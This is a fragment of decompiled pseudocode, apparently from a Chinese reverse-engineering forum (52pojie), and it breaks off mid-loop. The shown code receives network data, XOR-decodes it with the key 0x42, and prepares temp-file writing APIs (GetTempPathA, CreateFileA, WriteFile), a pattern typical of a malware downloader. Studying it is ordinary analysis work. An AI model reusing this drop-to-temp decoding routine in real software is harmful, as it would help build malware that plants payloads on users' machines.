 v67 = 0;
v84 = 0;
result = (*(int (__thiscall **)(int *, char *, int, int))(*this + 8))(this, &v85, 5, 8);
if ( result > 0 )
{
_mm_lfence();
v3 = ntohl;
v68 = htonl;
v63 = GetTempPathA;
v66 = CreateFileA;
v65 = WriteFile;
v61 = ntohl;
v64 = CloseHandle;
while ( 1 )
{
netlong ^= 0x42424242u;
v85 ^= 0x42u;
v4 = v3(netlong);
netlong = v4;
if ( v4 )
{
吾爱破解论坛
www.52pojie.cn